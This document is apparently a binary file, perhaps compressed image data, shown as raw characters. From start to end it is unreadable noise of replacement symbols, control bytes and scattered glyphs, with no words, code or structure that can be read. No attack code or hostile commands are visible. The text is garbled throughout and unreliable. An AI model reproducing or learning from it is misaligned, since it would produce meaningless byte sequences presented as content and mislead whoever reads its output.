�������i�R����g;Y��`2��i� {`��;��?�C\���Ç��C��Z��&kZ<kV<7 8@�m	ѱ;�#[�Qx�/ԉ<<d�o�9��9�s=�b����Ee ��y�]��_{��^:�����:��\ů�/oѷ)���!���av�d׫lN�V �����*��8�m���{b��4�������r�d�5��"�#V�e[��L�u��w'�;����G}�Iݿrsv�V<+@��� ��X�z�EZ(�X��ÖsY�� ���!Ǯ���`ėٗ�ÙK�a1�aQ�]��k�}VıŹ�qܼ�}�1���݉������x@n�ݓ�>T�L@��ާܵW�����]4�F���ƌ�U�z����E��3�_ *0o���84����������u?���(�|J�з�3��db�x!�X�o>y�
B3B[�pg�w�QV*N�9~�~gC]�K�o68�� [Ix�A�;AZ�!D�Z����0�>M��)�����@������E|�Ӡ ���8�����p7�=�g<�!F�蛹��%�^½��ܷ�Y��o��ȕ|h&@E 
�@ʃ��|����S�q�X�	^C]��o4�g�>�g��!���<�MM�A���v_.�t��� �5ʬ
��������xL3Lq��ˑ�)�d;�6�z͂ጳ�_�1ԟ��Qœ�{~�^�yP��Ս)� ���N�>0���D��|��I`�:UTqS� ��;�bp�@�GHЀ�$ʔN�T�2f˔&HcҤzfPA#� *~
* �ҡE{
r�4*ԩT�� ȃV�RUT�
6�S�X{�=�*V�[�
� @&[I�fP$�^+V������p�� ��_�@&dx4��ɒA��e�^h�z�s#��4g6}ڲjѝ_�~=���q�,y�.��ܫ����x�01�7�/9=���ox��7DWw�8v�a�!O�|������yz��-�oo�}����ۿ?�5��DY��	&��h���b@�G�0I.� `�0l�M�|�M�"�C"&�xA�(��b�ݸx���(�6ֈc
7��c�>�hc�A)�6E�x�8������2���@%�@C1��n|u�`���H�ĒLn�	gN5�i��=�'QD	�B�~.�PM5��TUj�TY]�XYN��V��L�(���E)[�NJ�\<(R^z�q	&z	�avvY90�e��J���q��h��Vkj���Zk���A��n���Ip�=��w�%�r̅��B�q�uw�I;n��m������צ�ny�! ��݋o}�e�L2����`��(��$
G8��^�j�!���b�i$�I� ��#� 9r�"��b�K~`&�P*#��eulA_|��A�Bf�`|R:g�N�D�M6�i�O��YT�D	���M�U)�b�=�Z�J�U�^a:)[e]ʶ�������j�uj`�z�O�А��٭���k���+i��6y�þ[!� �H�%���3�l�ʵ3p�)G�s΅G�O�m��km�;�yͽ���ڛo�Ƴێ������p�
7L��f�!�no��b|b��ϲ�懌���\��/��b�J&R	2�ܑ2^n�LD1��fFBR� ��X�K���$jt�SO.���)P^��6��em ����f)�unY!K
�)A$app	B&2Q�Mo~����A�qDD�e.�8�u�q�aNS(VX��2�ύ�c�C�Uu1p��X��4�<�Ӗ �����v���!���w��]���o��я��L�by+��	�H]�@�P6d�#,�z�X�$ƽ�al���ZD>!�O�+s_
^	$X�/e)�+��q��~4��zI� F�=��@���4 ��Ȓ�H0�.����4��Y-������U�'W)��	C"jS/D��Ɩ)Z
�_�`Cj%
d����("VH�d����P4�I��Z�(QrT�h#�q�1$����?
R0�c1(��V��%�Z��#� S���A���h������	�{܅�v�k]�"�Q�+�?�[� �� �0F)(=M��z^�.T�ORL�""�)��m�5|kM�*Yy�բ:R�hT��Ֆ)p�����K2��aFƴ31@�h�6���6p&՜��(XAmrs�X8WHNv�m�j<�yBw�3��lˤH{�Pu*I�bL� �
B�����m�DG�kL�rG��j ��,z�s�������t���J[����;�Y��u�0� �6�.{ȃ ��q����Q�KCJ!���TW��� 
2�v`�~����3�� ��J�z��P��7�E,�f=��ъ"�U�E�%]]Ծ�~�+Rr	�qD 1�� ��y�3�	hІ���NV�0�l��9'�|��W+
�6��,Y�SF'�@��D����d[�9�z��4(�����T�;�o
E���H�蜋�D�44��m�E���u`΋�uǠE1�.�*]iOף����Zá����S�ڱ���x]<�����~���.R�hA�Z �I�	���&԰	S	����kP�u�ۋX);L�S�r� (C[OfK�R�,&q���%}�4���nf|��@+
�L�B�K�	e�6��v���I&�
0�&cp�?q����'fS�-�j/��-'�Un�Z��� H�����N"��l��VFs�(�'���yu�Ssds��)a��zb���Qƛ�].e�}i���;����Q�g��u�K=)`������E:��hu�M`�G�Zz�� &�\wr�֓��U�~�|����J%{�%R��-f"[vL�
��^��JVd{I� 3����I�Y�l�A,����Q�֚�t�פ8���O���L��~m_铕�{s���tT�% xԖ9����d0�yB�g=�G.g2���J�Ϟ!�%hn]�����pt�:�F�<�A�겕FG�QӔ�z�$��Ru�ru���	�f`���&
\��``P5 �`WE��`
�I�vp�I!w��]�Uu�0{l�vw��a�w">/�lEPrPU�
+�x��� ?1�
�7��g�GXn)0 ��LS0?� xzM�n(�z�s�z��${��z�{_sp��{��{gH���p
�(��e��Ǘ�Q��	<�F��7Pn�'W�'�"���q֧}ąD���D�P�Gg/�D�wQ[ds��~<�?�:�-���G�r�H��v05it�tX0t�.��~$�Ee�� ��-����f =!�0�n��`�fkm�؁ H=�8�%8�&h�ٸw18l|Www���2��<��-Vm�p2&�.��0pNH���4�W��nNs�2QA�&'K�o	{��#�ZVeė�kX��wZSvf�U(T�N%$Cr8sSw������	z(���@ 'i+ɒ��X��GDK�r�rE��x]�@,<G��-��.�Hy�R��e.�g-�R;�v-��i������x���z�u�!v��&gW `�	Yπ�?�4�(�Á��w�t���V�tWw�֗�&�%V#*� <�rPWp�4my�U�LEh�) ��t
�脦7�P�n�7o8qH !� � ,   }�  � �	H����*\Ȱ�Ç#J�H��E���� (E��o���x�_���p�����Zz���_Mj��쁠'�@�Hi��A+&��/i?b7WH�ɓ����� 0꿦�<	�U5�@�j�
b1PNp���� y���b��k���bJ�J����ĕ���bx0U�����$H�@�+��t���v ��񿾤=@�փհ���:f!h@K��#S��06E�)!����)��7�x$���ܽ����O|x���_�~ذ��/I��������?P俞e��3�g�5��b�5���?�x`Mkz��:鄀����>��&EaAH����+�ҏU���i;G��RXԙ@4�@D����U�̥]�u�?��q�>a"�m��\��#���@�D�iEUg���A�$���#i7(i<�� $A�@5!6�m��Ioj*8���B�18dW�s���t�u:PsډWy�7����ު�g�{8��'무�j���QH=���?�b�k}�D�5j��
��A�y ��9���t�?���I&�dA�!�(����'1��1Xю^9�i֡��@c1��Y�?<��F�!�?#\ �@��f]`W��1�M�| ����]\u��� �c��'�y�j�S
�|�[�@F��	���h�KT�*\���uJszP����x�V=�z��j�\w���`�7OB	R�Ǉ5&�#4�`̈́uBKP֐��@V���P���?7��2����m���D��c,䠳@�!��i+���q�T
�9�)E��@��l2[�Jreep�|/\'tz�xb�e�8	�,1��]��#i�ܑ�?a|5�1��?1TO�@�Ę[��S����A6$�\sm�iu��wP�C5���o?��_���T��U��Z���:�"
�]�@�`�G���AI+�#�*r��bnn�ȁ�d��5��@`#$��p�EN���Fma׿��՗ǴC2�]f�ao ����r�4)^$�A20:A�K��hv�v��B�b?��/�<� ��Qj��'�z��%>>�gvT���&5  ��� �;�_��c�@�S��?��ȁ��T��E���Im�:���V�l��A��Ղ�ؤ>p#�7d��S����bZa�9c�52���p[H4B��	z��������*�`9��� ��a��6B��.(L6��M�"��a�L�.� Ɵ![����,y�s�hn�G��џ��	�>��<�ؼ����a{(�c��=�H)�AփD� ��8�q�$���P2S��&�жF���m����oL%�^�Ԧ:�>b�����o�SR��`AvP�(x�Z�tᶆ�72� �a浬Њb�0�}I�ظ5[2u��jR��Fajh�؂#��b!�;��M�`�q���15� $`#��=��%�h��R腯e��#���~�`{}���Q��PV ��gf5�D��I9�?JћH"'ͩi�CI�z*ˍ�x8�S�����	��Q��T�#�J��"��G&�����nR���w�j�C[���ɂ�fb�툭�iT�D =��/a�=/u))�4o��@����@ �^�D��c�V0�=�����XBI�c��,�"A0z��Y����mI"��@x|�A�r[$O�U��P��u�+��#�'�JM�].%k*N)� P�N�+��z�� ̍� X��%���J=���Lg�dBa�('}D����"1wh�0���eCd]����<n)�$�HI�R�;�����k�^�yd}3�<�D+��lJ0��.d��mA$*с�T�ɛj<[6*Ș��M4{�;$���A�7Q�EA0�5Ɣ�Z�	���ƛ�n_� \v����m����M��]�����L�z3u�������H*��\����ę+c��z�B��ᎎ�6��ԕ;$��<��
x!�DR6���%O���Ը�Z�ށ\#-��<&�\��fv����ɢ�J��Xk�H{��h��Ƃ�1)$�#��N�A�����w�'~�����XJO�@.T~�n.��S���ue�I�Mݝew��Ȩ��ހ��Z��~��"�i�A���n�V��2� y�S��r��p����O� �'�D�3��Z��ٌ���s���a�� 	Z/����^���3[1o��I}�3�6CY#�2�c�6�	���w�8k:8+�\���=Z\cK9l�~�i��m{��wG�O;�$�-��*�N�d@�!xx��v��%f�[+"�2�&h�W0��V�$7��
B��4z��-�s`��"1��,'�O! \�傟sM&[�cFF��1�St�V��N��i`�r��|�EYE'��-1`F��M.x��%MƔ`G��WG$�O7H���Cq����3M�$�(�I0eJ�)��Sȅڱ�3^&0^ (66@T��E�n��؈��X��+��o^�ţ"	�7CARV����	��
�0 ��h� �������{�t�/}uc�>��=&�%��|&exuW`3S��������WR�Eky�d�h�8ct��kC�t���'[�%�K�7[g�!��=B�2���>�C��e�d?�Q���\����6�6�A�fd:o�����Q iSSq/_ryF�B� �jhV�17��^ �Lz�,��B7 !h� �-D�0R`q1i�EQ&=�P=�CM�U{���a���u�[�%h��#,��͓�t2��y
�ŷ{D�}�5uJ�B�[�wW�TQp�2��B�`|�H�c��$$�x~�;uN?�.��>���v��ekW�r�&�J�pH��]� �NFo��JY��y����wcKQ'�4LR `B�U{�c������H�	�t:dq�0��B�xu�D�5Lj�ppC���bN�`&�wP=��G[ hG�N�1��ѩd��9�u�u�FLs�M��3dYɳ�DC�v9ƖaAF��B�=��	" �2�)��~�?��~2��|)Zq��02" ^�� ��?~8��D���q�j��U�#ba9"`���jH0�"�	����BB2 &��'/�BBW'h��AQ�VV`V�3M�'1�85r=6abMT<<x����{mDv�	C=�Rp2$�W=7�1Zמ��5�Qdv�Cɳ��Cg�1��u1�q]�wv����#����mПء��~Y�I��R��zf�T@��?ʈ��fAU��z��ꐍ �W�
#��	tQPz�<��2)T-0�'�2��L��܂	1�N&�#(3��*%��Rp!��5�"h9�_ yq`�i����9$����N��G���x����<a�3��3}<S=���=��}�{	Qu1�
�$���eice ��܆\?��15�U���]u����w������ ۈJ�����Z�d9Wwy�,�y_�21�0�4A� | ۅ	���)U���&%�`B�7^�'�*�}�q<# #�	y&�ႌ�k��}��)�S= � �si4�M��u?RD��<a�k�b�'uj�f\甈u��r/�ǁeS0^��ZƗ�(]�!�i�]� +���T��TG��!�����B�Z"ddp�R'���_ �	-49��T�?!&0�Ȍ��-#�O���H�dUM�ѴV�O�W0�������&V;�C7h�tM�%��/��	q[�Cu�_x4��l����QRIh�ۊ,����"U ؀Iӗ���p��pg�k��
��n�tf�QJ<������}��F�)۲�C�w�_��_z��ۋ
=@6p
�p�� &��K7/ƪ�w`BQG;�M[G�3*�"at��N���TD��݃=�(l��z��0�l7�ŧ��ψ���`*uv�b
M^ؽ�2�7�gA�O�N��'��>y���a��*S��{8��q5�1��Q���6J�1^S�ɣ�	�@�y�HR#��9P98��╀�7}�VT"K�`�4	�t�2�C�I�1�!�B*3��+ܳCޣ�7�03��N�PsHf�S�= %��P�>������+�g�IW�u�3��lh[[tq�:3���kţy���B�ݦ�k��aF���*-��G��1@�)����|���aw "1yuj�2�gQ)V� ��W�WWq�0���1L)"�I+`"�$�<a`A�Rp�E=?�˽��WNa^UL�V�k�<`b�P�F1l4��x��-y[Fe\���u:Q��xK\�|�_$�7j�j5S�+0eS66 S�밐�vQώ��Q��^E,��RqJ�y��|݈l0�l�p��!:QB�J/��O%,L�)����CfP҇5	�W�m�Q  te�@�}#$��P'u��OX(8�\�% ��>�_gu�ke%l���b�7�L��[l��3����z��]�ܻbE�$Q��#�&��;�P�������	���Zނ��ư5��m�H�+,R^�������xkfh "z���h�3B�0�=M���y0 ��Q]�M���0�����D lD#�#
�ƽ�Q��$4#�b՝�bcp�)'�#����k��J��	�1��<ݛ���ap�ea����r�q7�S��c� Y~��=ޟf�a~?����I��H��- 
2�:^Z�5��v~^�$��C��A�~ј'�~�3�7�'C' (0	y� ^� �p1� ���6��Q���S ��J7�=�u4>$ ��&K�	*�=��r,���YXQ�Y��sj�>�G�i�G+���Q��5�:�QH�	ᅭv8�3l��>�����������n?ځ�>*��?��?��&.U��f[c�q��}��^^ <?	� �-��	�b����rLq�!& �N��0	� �6@w��+!n|��<�^`
oM4ȝ�d��=L&�n��&���=qҘ=���_�=}���1�!ѽQ|9��)A�C.��}Z���R������%U_9BN�<�"�ʘ.�Z^�|�a���]�:�����2��um�Oa�Z^)t��[��x�T`.=y$���Rp�.C�7��W��0T��@p
�� 0!}p@���� P�  �ppy�.Ld[��z�g(���1��-�[ �j�&x�BG�;��<[F�Q�A�U'`j�?~�w�G�J=q��̟u&�-��r�[�1��lwl�f>fֵ�D�2 
6�AD�f۱a�y��<	��	����C�P�+[���L�j�@�2��Ǐ- ��c+(T�b#πc��d��	LQd|CUG�q�8DD;)Q0�𴢟��v|�A�T���|�z�@OY����!�'�l=h5� O��(�&F�����6�?�jr��h�ʿ1>n���V�~?:&�#a5��s���j��U��k��B0�OäG<z�����)��~��[�GٲlN�q\"�AY�$��-v�h���7g+�ж����w�'_��y��կg���{��巯$���Q@�	#����VJI#LS�
�ī0�J"�������a����B�2��&L���#4j�m�"����g*�袪��[����P���i.�"���	�;�r+��B
1�P�*��<4�����v2�H�2 ���>�'�3'�L��Ȩ��D+2J���Jǽ�R㴬V��
x�8�D��7�n���P߲�B8܊3.9~*e��������Ѕ6�J]t>TSUuUV[u�UTu�'�~��
�v�3���z@�.2&M5������B�� �F�pC���d�4m�C'Y��m���(N�D(ܚ˩�^$�E�
���$�B3��̊,����_�҈A 0���lM}���#��皏b(4�Ƴ�
ƈU*[,ȲP�R��Zm���֎8�6���S��Q��*�8�qy9�*U:S(:���[A� ���V���zk����Nt����ȠF*r�~%BP�V�
m� S.��B3�Z��vN9�����\�N��p�]`�SD�q����j*�V�J����� �%��
��<c�Kk'�;�dAk�MB.�L��-�3���<i��F#o���8�����reϲ
�.<c���-��)�������7���6��#z~�Nz�M�h�O������Q�����g���Y��៵1k"��F*2; UI3��N����!
�8�߬��su�[~��)^Ņ��d0��!�#Az 0z��-�K�6 Ϡ�?˘��!2@�+E��N� 	G,�H�"4'#���A�f6�Z�_EjG$S;�l���k���S�F���Մ4H9J��!��D�c�1����t��	g�����B BH�O���d%a�	��#��� tU���@¢[D�u�eu�W�0�J)� ײV����=n!
a�"�p&h�'\��`.�:I�
V���]ah�h����dxe$�󘔘��F�9eY� ��0ƫ�H�-f��PlL^TOT $`T�h 3��(F+0��f��đ6s�T�u?De���;m,��9~DS+��(:�Q���id�@�HK�T�+e�G*!+ ���|���V�]-fA@� t,�8k1EZ[��%,�c�������cCLAU���S& lA���%�* A�?0Q��aeI�!�Ɉ��")OB��i�h>�3%)9'y�#5�Y�+({��j��1��찈S�}&���A�n���ev��2�0!��Yͤ� _�H��:��?,u�xT�C �g�)� �(mio}�[��!�a	 &A"�.�#iȂ����_Dzw�ܓ��YH!�� wK�"�o�p� �[��V���@:lY	����-��2�
x`���)c$D�
J1+��bNSF0�M)ٗ��2:�)�|�3���k1+�)�>�e]��Ԡ���G 7��
m��H 5Q�Dj��5�?��G������P����K�fr��S9��>pȀ�dj�0�#b%d)� ��"��a�k�TQ
�x�Z����D�y� 0!L����{�r��Qe<���a3�0PDz�-�5j�L�,]���0x%��H�q�%�t���`��rjy�)f�)�Z�t-��H�á�DQ�פ���t�3zC�۴6Q�i���#�����Ҡ3��(
-��	���d�F�N�v�����x�)��2W@�~�B"Y�n���Xe�,��U6�B@�J���Y����	���<�w7�@aL� ��f�sNI	 Q+Q�Ϫ��ħ $��SY��j3i����W���� ���jzX�A�%OO:�g	,ZI��	�ۂfQ��I��Z�!6p�Y�� h���x�Hle��e�AZ�я�`����C���o�]�,]A������ C< n ���	�FR� u�X���9҃Vw־2�	V��\Ι�p�F����D(Y����@��[F����b��Ұ�-�#�"rT0�,��j���!
K�J���w�4-���F���<�$©�t����1�G$"�˙��.Vz�ug{��)������x�>֨F�E� 
�Ѕ��P�]������$P˛K�(�`��>`��Y��ڂj:�͘��ة�x�X)�rإ���G�;���a/��*��%���ˉ�i����ѐ�D����< P 	�ٲ��2`�&�0+2������j��85���#��04���+� H��b*��)���1�����(�Һ=���:g�)MIM�6堣a@2��?AD�y;�pU���	ɕtP>I�0"�����S'2B
_iTP��o�r�8�h�ٳ>�8�؆�� @�����8����ȗ� �Ё"��!�Sȁ� 	P2��蓲����&��ٍ�Ѱ�DS��j:!1H���(H�������a����#::2:<;c[-8ԍ_���;.(0�=���(���S	DB�H��U�7"��1"���23>]A�� <"�{� a%)X�G��V�#�g0�����%̪`�%8C�I"�`[)"c̘D�����|1�����"hƖ3Q;���>/�9)ǈ��뻌d"���@���!R���x1��,C�:�{c��;�h���{��LY��]��G�-�������lL�T����M\!L�Gܕ�Fi�G4p�))A<�I���
��a�>:�H�i&����q�͛Ep�p�p�c"�  ��z�p=�ĝ����(�@B�1J���9�;C� �����SJ<"X�뀃���z�#0��ֺ-� �c�#�*ˍ�d�GȨJAH]X$R�����kH�a��LP�
h@
ë�Z�=	թ�|Di�9�%iD����B�-����e�@��4�G`O����೬�%����83�o���x��Џ����(+z���S�0�&��OK��M39i�� �ӧI��܍3!-�����S�X1��M�3!z|>8HuOײ��6�HLa?�B�����t�娔��d[�7�l[PF]PkhPy�3K�P>�%���c>t�_a��ˮ�"(Q+0�P���G�����Q���@������w�^��jD0,RhL�kȀ?Nd ¨�2-��i-�+�\-�>᳠'�����03!걙d*l�9�I(����G�#����9���p�� ȅ�B=�#�:SP� PmT�D`0+I��-���K�v�F�L���HS�h,"���T� ��A�
��t�Ɂ�I�J�)0��X���2�!�r���%I��С���� A� *���VbĽkZZ�	,✤D0���)��n��Ԍ���t�V4Cl��BH�bȏ�S��K9��%���ÅZ~(��J�C�6�U�CIX�D0�5�M)�P��X�X�pM����hB����а���T�)ǣ%W��oY���%�hY�x[�X����(H�^̊(��nl>��YAZ&�α�����ݟ}Z�y�kD�K��A���N�׃0�5�>��K��0�  T����h�;͊��a#�@B�J�-���4|(����ߵg������_��RP�T��- �j�~	�+e��(:���XT�8��4�G/��
>X	t �Hh�V\S/ �P\9���q�i5��*���`=����:ŝ� �z	Vn�¾ɤ���'�"��ŝx�Xձ�Gt�G�D[��^� _��A
��H?y��� Խ_�-mk_�IL�z�_6����"@$���H%�%��;�[��,��E3���������naȓ�W�`H&��b�jA��
��_ݽ��M<q� ��
�М$4F�����ȓ���D� FΈQ,!V��V ��dQ�[�~��DWy$�,��5�^,�#||f���a�����r:�3T�T�hcrv2r���%L8��StVv�FmdP
U��� �5k;Y8���DA`곡`��X� 8�V䃷5�Պ�d�U�x;�آJ��(0Z��[��a��A���5�a0�,X�d���*q�XF3i��w����S(ϱ��k!d�b��?�����O��8�-�CҊ�R�|5�44�T�f��`K�rk�Z!��L�\��,k�	�j	�25�T�D3dX���#T؛�v�"h�`�20�pH�@�ڴM�P�VLD`|^������0�
���d��1���.�'�9&Tm�&���ZX����[��<� 6f��$أ���:ע��P���#��CBi���?d�n~��g�f�PC@k�^)�N��k��5�҈?Ί�1%�x� �B�f4+g�	0� ���a��>ݏH��f8�E̓	l�ޢ��Ǡ]2�2�4:�+�� mH���H��M��P�S\�"�0��ۉ���؈x�qe�rd�Av�&�`�$��A�d���	�g&��1���z�����1�-%�n���N�%w:�ܞ=�n+�$O �Pq�g�H�O�)2�ePJ��h�nt@z���'��7�?U��U�[��d=�`/�]A�8A�]A�]��'��]���Ӯ���Ɩ����ȟ�F3��7I��B����D��}�0�����b)V����N�ެ�{m����f$Ƕ&�u`�n��.�rd�$��]H#UЕ�����bI�P�xvilB#��.��;��F$���((�gh�U/<��I~��3�@��8�IH���ƴa�i�@和�z�AH�+�@Z3/1�t�g���6��[�� �N�Ѩ}^i&�NJ;�������u���������>l��j�vn}�`v3ޒ��Lv��sc�|�肐��72Xx� xv\M�\�`�5���@$����t8���9c/X=�>G���8{�����4"5�<�h�T6�,�*u����يX~����$���2`�E��]�R�Ű�r�,subb�y�1>��h_4�0L�N(��Mn\8��N2���&o:��m���z���q��3F��2a<��k�LȄ�F�vh�X���u�T�\�5ˉP�G8@�K����<�]��V�Ź�p0�8�&��3�PO\���B� P���
�1�v���P������С�[ �"ъ�D��s�Pa���Ǔ-��b���$�0 ̀i��d��)6�!�(+���oأ���>2����X��õ��WbmL!�oʿ��
��m��j墥KЁ�G'�����/���.l�0�Ċ������)&$��#���{�aE
E���Q�f�ă[�k���@�$�z��SL�L���ϝ���T�$:t���������L���L�(��$30�F�c���p���H��߿~��[���A�;sɰ����Z;V$�C�9�x��[Xa�?&�H'a�_��|�N7�s�>��PP�F�R2�C9�WYe#�SM���c�u�[j�%WZ	y$�I�%�X�9�$�QJ9%�U*tCQ�#&�CiVdF�Q�$MH&H�vIkn���ɩ�f�2ҝe��mQ�E�D�P�8MB7<G�ԑ�9C��[Dd8E���A=x�w�ypR}	��w�af&�$P�V �azV$(x
��mκ��}9�ya`�a�����$"���O(2	�Q�@1jy� �L1cU�A�S��h�@8�(V�J�PA��O[r�5Eh9��V��/�<�B�1DyR������E��T��hJX�h��	*�y*�7���0B�P�p77P��*��(�yLB����N:�,�I��|F;����S!��F�aJ�?����@$����f�?v��@�x�B�f�PB��w�`��'��@��֡B��x7�'5�Pz�A.S.f+�#��U^RI�Ȕ�;�x�Y��\lY/�hᛐ��9衋>���q�3J!��q��@�Y�q��Ѯf�kV��\�#�m߬��&����ڄSB]�-��M��!C1����N��Ё	Ő!Ԕ�!�`K��ح%�G
yJ�I���_�|��iX>���*��a"i�(!&��Ղo��Ϙ�a�q1�������D^A:E[�uB��e-�"��l0�Ұ�6<��a0c��6�#���Ą�n$s�EVu��U�����3��@�BAap�w���Q^t�B���#�����p�=qh����� LP֧�S����6�($V��U�Z�;�u�%韰�G���i�Q�x��)�'�bAB8�C��`
'C0��B16h��L%�*킜�2g$Z�r��\�py�a��7�'LG�H���]�DC&��	5�CS;T�3��7+dgz(20Fl�0Z*c��q��5�Q����s���J�
�q�$�K����;���#C�4m��m��ǂ��Gn��a�DR��$A	�Ȧ����`��9�N
�,�O��(Yd�S:c�&��e�҃�Ӡ��#��E���W
Q(��ث.04&V��Ձ�1$86���isUU��IHR�΀-�xk����i�3@E��D)"8
;	���/΃��F���P�8c���~����*���@�D�s��&�}1ZjȘ\�����`���$�k���_��5I�k2٤`JSO�(�2,�@� k=�x2@%*Z��A�E�0Fuy�^��q��� ��HG:�4��m���}/b�����w���2#�%�F���L;B�-�B/�p&5��:#
���B���en�$���a0v���0Z ��`����n�(�� ������ǈ�M��i$\��ĶB��ֶ6�m�m=I���L5�S�O�k�h��B!
N��A��U�?���Z�ř�+F�����T����E��^�9ӹ� �j�n��oh��e:E�fD=�eL���[q $��&� 77�_��R��
L�xMy 0�'q����%��(b�~B���0�2����?0F(o3��J�Q�a���-���LF_�	12����:ο̏ 	5�vB+o�2������˹*P�t�(qύ��\�9*#��Bzi��s��3��U�g ��m����Y w�Q�hC��B���l�ӷJ!ҸY9���*�S�!jHZF�pÍ�? �3C��!g���(��iLC���Y��@�Hf☽��l�P���vdDm�k�HV�u�%d��B �6�--&�
N�\��oe0C��>���.3V���u�{�p�6�[x��
����a4�!_��g�	�L� Vc�Tdy�8����Աљ-����(,��ʚ��<�|��$���؁����ڀ(v@�0 �
j��@�(>���,	Ս6�;�Lq	L��c�Ar�	d�����v�G��7b�N�tZ���u�������oE�D��*n[�*sU�=�ǱK�u	f����U�U���DC2%�.x�
��Ą����Ɇ]9QE7 �H1�&ܗn��}�
,�IX�MX�T�q��yA<UG�u�M�
��y0��e�S@���2���P���A��C����X���E�SjH`E��R8�M���`J`��`�tM��S�I�q��#�Q�? �N��[�*|ùU�#�ۼ��
x���N��^|W��6h� F�����ٚ! %V"�4�@,�?8��U7Q`�#U `?,�|�S�}К3�3H��ɀ^ş�E���<�S=V���������@�-]�PH���Eg$MCl!�����IB\L���u�xkmc!�O�	��,�^`����ж��H��M���C��a�]��Ҷ��YER��|X�߹���$C
����%F�D�-l"A`b���t�lIHl�A*~Q EnP\[Xa����^���٠̵������zA0v��؜�MSD��	Y�uH�0���V�A�K<�6"�=]�|#A���m��X���a8fj��G��3�� ;����H�lИq���!��[U�˙�d�&�	$�#c�H$.�DF�dFn��lɝX��qd��_HA���d<D-J�s�Ջ�FT �`��\��SM��,���$�<B�C��*�ϡ�\	��(!�('A4�#�L�\��Z�`e���؜cGI]B�Xn��8�a;��;v���P� ��!ԟ}؝^��	�&ȡQ�~�A�"&��5$C���B�q-�d.(���)�'`�E���D�UTGA��#h��m@��R�3}�m`�
8��\Q���K	�/��_<��8�r�d��D�-�@D26DWJ���UȏM�����2�Il�xeIi�Ug�iV�FC �%L�¥q�KQ`�rP1ȧ���YQ@6N-�_.�a.� �E��i���b���6��N$|d�E&�'�^Y����tda��)L�)��ƍKj&���՚�$L�f̐O��N���Bo�Qy(B,�S�h8�4f8uDL��D�5'6�wZ��7J�C\g��wz%�z�\9�(���P���;qģ��C��SVD��uY_zȶ@Y�#�DE=:�A�CxM�y(����b���Ҡ�+jb�ZdF>�
�G}��3�$S���&�Od��Q��7�H_����#�L� �GPzlN�b��jB8E`��%�~#j��ɏC�ԠeLE�	7�Hr!��Đ�شJ�t>F�
|)$�� �����i��Õe���{�˚V׶�%�mK�|��]�-�+��#`\�k�ퟺ���F�&B��~��iF�ؕ�>��VH
�^�	pW����n��?��
N&�	%�*�O.����*��-!��JLt��DĂL!�,~��^�s>�;xN'��H�,����n��W������ hM�˷P-��im��מ��z�]Z��m���������L��o����-�
'���&�|����
�.�7����Z1 G�⧦���\KUh�P��_=UQ��� ����*n�NNB�*�IRH�UY>'W"��u�U�8�nVrp���}㰚�k��Թ�o�m?8����ɝ����gT�ai�^��h����Al W��~�X�'�ӞFYp�m ꕯ�@d�~�{�BF��%�����w����yx@)�C)�T�*P��A�:�S��`��}�_Dpn�<u� ��x��b��'���e���ļp�<��N�H�KXL�d�wH�䡵�av�G���'a��hOR���H\��^yP�T/Pإ���#$���*&����D+�/�*3��Gs��'Ps�z����E`x���zc�"*x 9�����OE^���*.A\ g��!�$1�s�L� �Ǧ3T����r��(��>�$;�ĐIUf]j�.�ζ��f�Jڅ�Xj=�L���m �k�M�4�<�1d>�g��l-��r�Y��}��
�0s��E#���p]1��K�QSEZ$A�oF2��$j��&xg���Jy��e4�����Ao�����S����-���`��!�>���6�d�2��@�p�C�5�� ͎�u����C#vZEa���͂d��s�?/3���� uP�*��4V8���R��iZLv��B�m"v/B
(*��Hg�L�6A�pP�e/��Q����2^2�������� �ke]�F�@C)�&H�1�A�=؊�L��$쭵���������)'@#��O��.���٬EO�l\�%ct����.&�5)Z��~I�l� ��03�H4�� �QjP��J_-A�ۡsj��]�mk#��+(O#oX1�4��#��5pϸ1�Jqc"�|#��tS7m�X�D8�BHA� �F)���Ń��,���Ԥp|Z[���9��W<S܉^1�:]w൯]t�8�a�	gty$�<�H����~Ӊ��N�}/3��n+P� \ vT�'W$�֒�^��R�_���Yd/l�E:�t��N�bqm'�.Ӹ���&2Ň��C
��f�^�x��	윇�����Ds��LW��r5n�n�xk9�w�:H�� l� �A�7�(|2�X_4_�x�'��<i���5�9�����i�/�f8���'&����-��SH�ԃ�P�z.z-{У+�($T$����s�L�H'�P{���m��;�\�:���W}8`q�|㙱},�c4���8%��%�U��7n��#����HV<^�Ҳk�$;�a��o������?��ɖV���%�p��d�	�O�~�j�����y�c�����v�b�@�H�A0��D1V �s��-�D��W\�������Z�+��\�g1n��m_��o|�7��||�$7|�G?`"}�i���w��^!��G���
�g��-���B0�H��H[��Ͼы�ч��~.G�^��D��V}�;'ĝ��D\d�jsZ` �c�Rj�. �cvړ]u�� ( Uh'�ݳ�ID:����R�Ϋ��bn۶����~���/(�����a ��{���3xaB����'�ӊ�+<U����i4��Ď"��C�ǿ��@�R�?*|��T��0�"�98���)6B�c�����RN2`�[A�3����?�5�<�N�J�.������̛3e*��a�W�e�p��J�s��<�e�?eC*����H�+tM	�sf�t68iR����z*��a��@q-��?�-h������)�u#t`��!P�����5g>��9ԃ�C-����=���|x��ɗ7}M1	cm�B����
�O�#@EA���_�N�h#�$�A��'������^r�
��pF����~q`5Dtj��2(��N���0؆�a�j`8h�G������1�ŶH�۪���4(B&�4h%�B1�Z�,IR1�ЊiA�����-'ہ��SS"l`��4�L�4B`$���4�T3�נ�aP�l�� �d�A~~�z;(8����8����NN�����@�N�OE�� �T]��V]}5�6��D=�0�=���� ����qu� �����<�?e3��j��V�P&����m�
�"��(� J�>4�ĩ2=���.�W�dD�Ư������,�Ak�0�4R�Ʌ�	!��r��	O ,�:���$�����;��#e����M�D�9�@�	s���4�@���уd��QHw��]��Zj�w/�tT�h&���X�n�햃묵ޚ�P�����&F$��Hf ���i�8F�����~��hd���#��!������mbi0g���71}��,���TS�l�n捱ރf����q Z�H �L���B�A�_rB�X�;S�/L��0D�� O:�O��)��4��s�3���@4!.���Ԗjm�
�y!ؠ���/E�]J�k�)=��z�����C5U�O���&����P
 �X
���\$ �8�AРC,������[��8���?�A@�w����G���d$�SLJ��� 1����
s����%9��V�!�iֻ��4g�,�E��<GE�|�bQȍBŏ�}���װ'%D.d�C�&_�x+	Z<F��� �H����!lD/;��Lu��/p�4V)����AAg���M���H]�F�d�2���,m9�e�N5=���e������$�@H@�)���T66���*`�dEAbp����-ZՏ a���)Lq��'yq����Q�'bB\�-�,�a=�݄RD)����A3�سEN�Sˠ�
